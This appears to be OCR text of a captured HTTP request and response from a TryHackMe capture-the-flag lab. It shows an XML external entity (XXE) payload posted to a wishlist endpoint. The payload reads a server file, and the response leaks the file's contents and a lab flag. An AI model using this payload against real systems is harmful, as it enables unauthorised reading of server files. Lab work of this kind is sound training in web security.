 Request
Pretty Raw Hex
\n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.190.181
3 Content-Length: 218
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.190.181
9 Referer: http://10.10.190.181/product.php
0 Accept-Encoding: gzip, deflate, br
1 Connection: keep-alive
2
3
4 <!--?xml version="1.0" ?-->
5 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/var/www/html/wishes/wish_15.txt"> ]>
6 <wishlist>
7 <user_id>
1
</user_id>
8 <item>
9 <product_id>
&payload;
</product_id>
0 </item>
1 </wishlist>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 05 Dec 2024 17:55:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 224
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #15
11 Name: Mayor Malware
12 Address: Test
13 ---------------------------------------
14 Product: Waredy Cane
15 Quantity: 1
16 ---------------------------------------
17 PS: The flag is THM{Brut3f0rc1n6_mY_w4y}
18 is invalid.